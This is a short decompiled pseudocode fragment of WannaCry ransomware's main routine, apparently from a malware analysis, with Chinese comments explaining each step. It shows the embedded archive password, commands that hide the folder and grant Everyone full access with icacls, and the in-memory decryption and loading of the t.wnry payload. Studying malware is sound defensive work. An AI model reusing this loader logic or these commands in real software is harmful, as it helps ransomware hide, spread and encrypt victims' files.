 {
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);    // 切换回原先的工作目录
sub_4010FD(1);                              // 设置注册表，并根据参数保存或修改
sub_401DAB(NULL, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, NULL);         // attrib设置文件隐藏属性
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, NULL);// icacls授予所有用户访问完全访问权限
if ( sub_40170A() )                         // 动态加载一些所要使用的函数
{
sub_4012FD(&v10);
if ( sub_401437(NULL, 0, 0) )             // 导入密钥
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);// 对t.wnry进行解密
if ( v6 )
{
v7 = sub_4021BD(v6, v15);             // 模拟windows加载，导入dll，存储pe文件数据
if ( v7 )
{
v8 = sub_402924(v7, "TaskStart");   // 通过虚拟内存中的pe文件获取TaskStart的函数地址
if ( v8 )
((void (__stdcall *)(_DWORD, _DWORD))v8)(0, 0);// 调用TaskStart函数
}
}
}
sub_40137A(&v10);                         // 收尾工作，释放内存，删除临界区
}
}
return 0;
}
WinMain:40